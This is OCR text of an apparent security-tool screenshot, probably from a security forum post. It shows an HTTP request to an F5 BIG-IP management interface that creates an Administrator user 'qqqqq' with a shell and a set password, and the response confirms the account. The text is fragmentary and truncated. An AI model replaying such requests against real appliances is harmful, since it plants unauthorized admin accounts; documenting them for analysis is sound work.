 Request
Pretty
Raw
Hex
\n
1 POST /tmui/Control/form?__handler=/tmui/system/user/create&__source=repeat&
__linked=false&__fromError=false&_timenow=Tue+Oct+31+14%3A02%3A58+PDT+2023&
_timenow_before=Tue+Oct+31+14%3A02%3A58+PDT+2023&_form_holder_opener_=&handler
=%2Ftmui%2Fsystem%2Fuser%2Fcreate&handler_before=
%2Ftmui%2Fsystem%2Fuser%2Fcreate&showObjList=shell_with_bash&
showObjList_before=&hideObjList=shell_no_bash&hideObjList_before=&
enableObjList=&enableObjList_before=&disableObjList=&disableObjList_before=&
_bufvalue=uU8a%2Fvtm6m4hKIo%2Bs2NVXJyfvgQ%3D&_bufvalue_before=
uU8a%2Fvtm6m4hKIo%2Bs2NVXJyfvgQ%3D&_bufvalue_validation=NO_VALIDATION&
com.f5.util.LinkedAdd.action_override=%2Ftmui%2Fsystem%2Fuser%2Fcreate&
com.f5.util.LinkedAdd.action_override_before=%2Ftmui%2Fsystem%2Fuser%2Fcreate&
linked_add_id=&linked_add_id_before=&linkedadd_params=&linkedadd_params_before
=&exit_page=%2Ftmui%2Fsystem%2Fuser%2Flist.jsp&exit_page_before=
%2Ftmui%2Fsystem%2Fuser%2Flist.jsp&systemuser-hidden=
%5B%5B%22Administrator%22%2C%22%5BAll%5D%22%5D%5D&systemuser-hidden_before=&
form_page=%2Ftmui%2Fsystem%2Fuser%2Fcreate.jsp%3F&form_page_before=
%2Ftmui%2Fsystem%2Fuser%2Fcreate.jsp%3F&name=qqqqq&name_before=&
name_validation=NO_VALIDATION&name_required=1&passwd=Admin%21%40%23456&
passwd_before=&passwd_validation=com.f5.form.PasswordValidator&
passwd_validationparam1=passwd_confirm&passwd_required=1&passwd_confirm=
Admin%21%40%23456&passwd_confirm_before=&passwd_confirm_validation=
NO_VALIDATION&passwd_confirm_required=1&systemuser-user_role=Administrator&
systemuser-user_role_before=Guest&systemuser-partition=%5BAll%5D&
systemuser-partition_before=null&systemuser-addWithMulti_before=Add&
systemuser-edit_before=Edit&systemuser-delete_before=Delete&shell_with_bash=
tmsh&shell_with_bash_before=disable&exit_button_before=Cancel&repeat=Repeat&
repeat_before=Repeat&finished_before=Finished HTTP/1.1
2 Host: 192.
3 Cookie: JSESSIONID=ADFD3C96B1997AB0F12619866002A412; BIGIPAuthCookie=
E4DBEC2746E0363ECE9B0732A21D9D185E2F85BF; BIGIPAuthUsernameCookie=admin;
F5_CURRENT_PARTITION=Common; f5currenttab="main"; f5mainmenuopenlist="";
f5advanceddis freshpage=
"https%3A 43/tmui/Control/jspmap/tmui/system/user/list.jsp
"; f5formpage="/tmui/system/user/list.jsp"
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Oct 2023 21:04:48 GMT
3 Server: Apache
4 WWW-Authenticate: Basic realm="Restricted area"
5 Set-Cookie: BIGIPAuthCookie=E4DBEC2746E0363ECE9B0732A21D9D18
path=/; Secure; HttpOnly
6 Set-Cookie: BIGIPAuthUsernameCookie=admin; path=/; Secure; H
7 X-Frame-Options: SAMEORIGIN
8 Strict-Transport-Security: max-age=16070400; includeSubDomai
9 Set-Cookie: F5_CURRENT_PARTITION=Common; Path=/; Secure
10 Set-Cookie: F5_CURRENT_PARTITION=Common; Path=/; Secure
11 Set-Cookie: F5_CURRENT_PARTITION=Common; Path=/; Secure
12 Pragma: no-cache
13 Cache-Control: no-cache, must-revalidate
14 Content-Type: text/html;charset=UTF-8
15 Vary: Accept-Encoding
16 X-Content-Type-Options: nosniff
17 X-XSS-Protection: 1; mode=block
18 Content-Security-Policy: default-src 'self'  'unsafe-inline'
data: blob:; img-src 'self' data:  http://127.4.1.1 http://1
19 Connection: close
20 Content-Length: 29481
21
22
23
24
25
26
27
28
29
30
31
32
33
34
f5
ONLINE (ACTIVE)
Standalone
Main
Help
About
Statistics
iApps
DNS
Local Traffic
Acceleration
Device Management
Shared Objects
Network
System
Configuration
System » Users : Us
User List
*
User Name
qqqqq
Delete...
Unlock
先知社区